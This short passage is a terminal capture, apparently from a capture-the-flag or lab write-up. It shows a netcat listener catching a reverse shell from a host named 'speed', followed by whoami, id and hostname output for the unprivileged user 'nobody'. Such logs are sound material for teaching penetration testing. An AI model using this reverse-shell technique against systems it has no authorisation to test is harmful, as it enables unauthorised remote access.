 ❯ nc -lvp 4442
listening on [any] 4442 ...
172.144.3.9: inverse host lookup failed: Unknown host
connect to [172.144.3.7] from (UNKNOWN) [172.144.3.9] 52482
bash: cannot set terminal process group (621): Inappropriate ioctl for device
bash: no job control in this shell
nobody@speed:/usr/bin$ whoami
whoami
nobody
nobody@speed:/usr/bin$ id
id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
nobody@speed:/usr/bin$ hostname
hostname
speed
nobody@speed:/usr/bin$